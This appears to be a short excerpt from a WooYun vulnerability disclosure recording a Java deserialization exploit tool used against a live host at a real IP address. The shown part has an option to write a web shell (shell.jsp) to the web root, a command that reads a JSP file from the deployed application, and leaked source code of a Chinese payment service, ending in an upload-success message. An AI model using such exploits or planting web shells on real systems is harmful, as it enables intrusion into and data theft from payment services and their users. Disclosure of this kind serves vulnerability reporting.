 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://122.144.180.119
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat ../server/default/deploy/bas.war/bankSel.jsp
Execute
<title>智惠支付</title>
<link href="styles/css.css" rel="stylesheet" type="text/css" />
<jsp:include page="/common/jsAndCss.jsp" flush="true"/>
</head>
<%
String root = request.getContextPath();
com.jnew.bcp.dubbo.domain.BackRespBean preOrdersBean = (com.jnew.bcp.dubbo.doma
BackRespBean payTypeBean = (BackRespBean)request.getAttribute("payTypeBean");
String userCardList = (String)request.getAttribute("userCardList");
Map<String, List> map = payTypeBean.getBankMap();
boolean showFlag = false;
boolean showB2cFlag = false;
boolean showKjFlag = false;
boolean showB2bFlag = false;
%>
<body>
<!--弹出层-->
<div id="popBg"></div>
<div id="txtBg"></div>
../server/default/deploy/bas.war/上传成功
www.wooyun.org